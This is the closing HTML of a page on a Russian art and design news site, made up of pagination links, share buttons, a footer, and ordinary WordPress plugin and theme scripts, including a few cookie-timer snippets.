href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2&nbsp;952</a></div><a href="https://artforlife.ru/page/2953"  data-page-num="2953">2953</a><a href="https://artforlife.ru/page/1863" class="nav-next" data-page-num="1863"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769440172 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769440172 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769440172 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>